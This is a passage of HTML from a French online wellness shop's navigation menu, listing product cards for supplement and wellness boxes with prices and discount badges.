         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-3"
                  href="/collections/nutrition-beaute"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Nutrition Beauté</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-4"
                  href="/collections/perte-de-poids-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Perte de poids</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
